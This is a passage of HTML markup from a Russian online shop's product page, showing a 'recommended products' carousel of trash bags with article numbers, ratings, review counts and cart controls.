                                                            <path d="M8.63709 13.2459C8.73641 13.3453 8.87012 13.3987 9 13.3987C9.12988 13.3987 9.26358 13.3491 9.3629 13.2459L12.6405 9.96836C12.843 9.7659 12.843 9.44119 12.6405 9.23873C12.438 9.03627 12.1133 9.03627 11.9109 9.23873L9.5157 11.6377V1.17464C9.5157 0.888138 9.2865 0.658936 9 0.658936C8.71349 0.658936 8.48429 0.888138 8.48429 1.17464V11.6377L6.08531 9.23873C5.88285 9.03627 5.55815 9.03627 5.35568 9.23873C5.15322 9.44119 5.15322 9.7659 5.35568 9.96836L8.63709 13.2459Z"
                                                                fill="#0094FF"/>
                                                        </svg>
                                                    </span>
                                                Декларация о соответствии
                                            </a>
                                        </div>
                                    
                                </div>
                            </div>
                            
                            </div>
                                                    
                            </div>
                        <div class="tab-pane" id="related" role="tabpanel">
							
                            <div class="col-md-7 tab-pane_wrapper">
                                <h3>Рекомендованные товары</h3>
                                            <div class="section--catalog-recommended">
                <div class="container" style="padding: 0;">

                    
<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog/eshop_mp/css/teg_style.css" type="text/css"  data-template-style="true"  rel="stylesheet" />
	
        <div class="catalog-wrapper">

                                    
                        <!-- <h2 class="section__title">Рекомендуемые товары</h2>-->
            
            

    <div class="catalog-page__products">
<div class="catalog-inner">
	
        <div class="catalog-filter">
                                </div>
    <!-- /catalog-filter -->
	        <div class="catalog-body">
   	            <!-- SORTING BLOCK -->
            <!-- ..teg_style.css -->
            <div class="catalog catalog--def"  itemscope itemtype="http://schema.org/ItemList"  data-entity="container-v3cjt5">

                <!-- items-container -->
                
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3213857206_13345_22e805950720723b89c8f43a23b6f668" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="1"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3213857206_13345_22e805950720723b89c8f43a23b6f668_pict" href="/catalog/meshki-dlya-musora/meshki-dlya-musora-30-litrov-20-shtuk-psd-sinie-20-mkm-mirpack5195/" class="detail-slider" data-src="/upload/iblock/749/749fa68fe83a997ee0528f6ce0db09d3.jpg">
                <span class="image">
                                    <img src="/upload/iblock/749/749fa68fe83a997ee0528f6ce0db09d3.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>3020102</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora/meshki-dlya-musora-30-litrov-20-shtuk-psd-sinie-20-mkm-mirpack5195/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 30 л, 20 мкм, ПСД, 20 шт, 50х60 см, фиолетовые</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3213857206_13345_22e805950720723b89c8f43a23b6f668_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_HbGrac'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3213857206_13345_22e805950720723b89c8f43a23b6f668_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="13345">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="13345" data-id="13345">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_HbGrac'-->
        
        <div class="hidden">
            <span id="bx_3213857206_13345_22e805950720723b89c8f43a23b6f668_secondpict"></span>
            <span id="bx_3213857206_13345_22e805950720723b89c8f43a23b6f668_pict_slider"></span>
            <span id="bx_3213857206_13345_22e805950720723b89c8f43a23b6f668_price"></span>
            <span id="bx_3213857206_13345_22e805950720723b89c8f43a23b6f668_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3213857206_7754_8bfcf474f55e8359452ee08dc9f59e6d" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="2"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3213857206_7754_8bfcf474f55e8359452ee08dc9f59e6d_pict" href="/catalog/biorazlagaemye-pakety-dlya-musora/meshki-dlya-musora-biorazlagaemye-30-litrov-20-shtuk-pvd-zelenye-30-mkm/" class="detail-slider" data-src="/upload/iblock/cc1/cc146a4cfd7be047fc2d0b5821decdbe.jpg">
                <span class="image">
                                    <img src="/upload/iblock/cc1/cc146a4cfd7be047fc2d0b5821decdbe.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>bio3020155</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/biorazlagaemye-pakety-dlya-musora/meshki-dlya-musora-biorazlagaemye-30-litrov-20-shtuk-pvd-zelenye-30-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Пакеты для мусора биоразлагаемые 30л, 30 мкм, 20 шт. ПВД, зеленые</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>13</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3213857206_7754_8bfcf474f55e8359452ee08dc9f59e6d_quantity"
                                   name="quantity"
                                   value="40"
                                   min="40">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_tWFm3T'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3213857206_7754_8bfcf474f55e8359452ee08dc9f59e6d_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="7754">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="7754" data-id="7754">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_tWFm3T'-->
        
        <div class="hidden">
            <span id="bx_3213857206_7754_8bfcf474f55e8359452ee08dc9f59e6d_secondpict"></span>
            <span id="bx_3213857206_7754_8bfcf474f55e8359452ee08dc9f59e6d_pict_slider"></span>
            <span id="bx_3213857206_7754_8bfcf474f55e8359452ee08dc9f59e6d_price"></span>
            <span id="bx_3213857206_7754_8bfcf474f55e8359452ee08dc9f59e6d_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3213857206_9651_c5379a02c1cb93dbb97d57b39e16593b" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="3"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3213857206_9651_c5379a02c1cb93dbb97d57b39e16593b_pict" href="/catalog/meshki-dlya-musora-35-litrov/pakety-dlya-musora-s-zavyazkami-35-litrov-20-sht-psd-30mkm/" class="detail-slider" data-src="/upload/iblock/66e/66ee45c30eae60087d999751600d37ef.jpg">
                <span class="image">
                                    <img src="/upload/iblock/66e/66ee45c30eae60087d999751600d37ef.jpg"/ alt="image">
                                    <img src="/upload/iblock/0d8/0d858c9f3222ea0f99ac2122e8a9fdfa.jpg"/ alt="image">
                                    <img src="/upload/iblock/25d/25d0b5e44c26c04fa1051f09b681a1ca.jpg"/ alt="image">
                                    <img src="/upload/iblock/9c9/9c92b40214b028582f1e678567a21686.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>DEL3520</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-35-litrov/pakety-dlya-musora-s-zavyazkami-35-litrov-20-sht-psd-30mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 35 л с завязками, 30 мкм, 20 шт. ПСД, 3 слоя, особопрочные, черные</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3213857206_9651_c5379a02c1cb93dbb97d57b39e16593b_quantity"
                                   name="quantity"
                                   value="20"
                                   min="20">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_oljLCw'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3213857206_9651_c5379a02c1cb93dbb97d57b39e16593b_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="9651">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="9651" data-id="9651">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_oljLCw'-->
        
        <div class="hidden">
            <span id="bx_3213857206_9651_c5379a02c1cb93dbb97d57b39e16593b_secondpict"></span>
            <span id="bx_3213857206_9651_c5379a02c1cb93dbb97d57b39e16593b_pict_slider"></span>
            <span id="bx_3213857206_9651_c5379a02c1cb93dbb97d57b39e16593b_price"></span>
            <span id="bx_3213857206_9651_c5379a02c1cb93dbb97d57b39e16593b_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3213857206_46_c5ed0c4d304f7a1c63756874c1189e84" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="4"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3213857206_46_c5ed0c4d304f7a1c63756874c1189e84_pict" href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-45-mkm-v-pachkakh/" class="detail-slider" data-src="/upload/iblock/e60/e6017f5d075ff318a9e1e6fd5c24fc3b.jpg">
                <span class="image">
                                    <img src="/upload/iblock/e60/e6017f5d075ff318a9e1e6fd5c24fc3b.jpg"/ alt="image">
                                    <img src="/upload/iblock/d4d/d4d0e6469338a4dd3ec5137d1f37cf1c.JPEG"/ alt="image">
                                    <img src="/upload/iblock/fa3/fa3de2f92c83d7780e82dc922e9351c2.jpg"/ alt="image">
                                    <img src="/upload/iblock/ea9/ea904b902e5d923afa12da5a570facb8.jpg"/ alt="image">
                                    <img src="/upload/iblock/2b0/2b0f183d00d5d36ce17a7d2ec6f0782d.jpg"/ alt="image">
                                    <img src="/upload/iblock/548/548e12a04e98814207a46333f539ced3.jpg"/ alt="image">
                                    <img src="/upload/iblock/bfc/bfc5f0563b6a2560c4939c0986512bc9.jpg"/ alt="image">
                                    <img src="/upload/iblock/330/330d421bd30dfad396725705cd4428ea.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>ПЛ30022</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-45-mkm-v-pachkakh/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 30 литров, 45 мкм, в пачках 500 шт. черные, 2 х слойные до 25 кг.</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.52</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>12</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3213857206_46_c5ed0c4d304f7a1c63756874c1189e84_quantity"
                                   name="quantity"
                                   value="500"
                                   min="500">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_ooxgoD'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3213857206_46_c5ed0c4d304f7a1c63756874c1189e84_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="46">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="46" data-id="46">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_ooxgoD'-->
        
        <div class="hidden">
            <span id="bx_3213857206_46_c5ed0c4d304f7a1c63756874c1189e84_secondpict"></span>
            <span id="bx_3213857206_46_c5ed0c4d304f7a1c63756874c1189e84_pict_slider"></span>
            <span id="bx_3213857206_46_c5ed0c4d304f7a1c63756874c1189e84_price"></span>
            <span id="bx_3213857206_46_c5ed0c4d304f7a1c63756874c1189e84_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3213857206_14653_f09b437e5b97bcadeb005f41158ee4ec" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="5"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3213857206_14653_f09b437e5b97bcadeb005f41158ee4ec_pict" href="/catalog/meshki-dlya-musora/pakety-dlya-musora-s-zavyazkami-35-litrov-20-sht-psd-35-mkm-zhelto-fioletovye-seriya-zebrok/" class="detail-slider" data-src="/upload/iblock/2e2/wisx5ffre11etqtpkt930p6jrgtcbbvi.jpeg">
                <span class="image">
                                    <img src="/upload/iblock/2e2/wisx5ffre11etqtpkt930p6jrgtcbbvi.jpeg"/ alt="image">
                                    <img src="/upload/iblock/a14/2ibr3b539pk0rpgtz8x380eeieevx7cc.webp"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>3520zebrokviolet</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora/pakety-dlya-musora-s-zavyazkami-35-litrov-20-sht-psd-35-mkm-zhelto-fioletovye-seriya-zebrok/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Пакеты для мусора с завязками 35 литров 20 шт. (ПСД), 35 мкм, желто-фиолетовые, серия ZebrOK</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3213857206_14653_f09b437e5b97bcadeb005f41158ee4ec_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_xJFdJV'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3213857206_14653_f09b437e5b97bcadeb005f41158ee4ec_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="14653">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="14653" data-id="14653">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_xJFdJV'-->
        
        <div class="hidden">
            <span id="bx_3213857206_14653_f09b437e5b97bcadeb005f41158ee4ec_secondpict"></span>
            <span id="bx_3213857206_14653_f09b437e5b97bcadeb005f41158ee4ec_pict_slider"></span>
            <span id="bx_3213857206_14653_f09b437e5b97bcadeb005f41158ee4ec_price"></span>
            <span id="bx_3213857206_14653_f09b437e5b97bcadeb005f41158ee4ec_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3213857206_764_deaa822da41aee441aecbdbd76af7ea6" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="6"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3213857206_764_deaa822da41aee441aecbdbd76af7ea6_pict" href="/catalog/meshki-dlya-musora-s-zavyazkami/pakety-dlya-musora-s-zavyazkami-35-litrov-15-shtuk-pnd-krasnye-15-mkm/" class="detail-slider" data-src="/upload/iblock/aef/aef39fb99ad8e28ac0f37aff6bda0d5b.jpg">
                <span class="image">
                                    <img src="/upload/iblock/aef/aef39fb99ad8e28ac0f37aff6bda0d5b.jpg"/ alt="image">
                                    <img src="/upload/iblock/aa3/aa37f11d39cbbe4f7531b6ce3f8d59e7.jpg"/ alt="image">
                                    <img src="/upload/iblock/48f/48f830c57476e471e22d17a66c2eb40a.jpg"/ alt="image">
                                    <img src="/upload/iblock/477/4775017f201b1263a8a06d96db891708.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
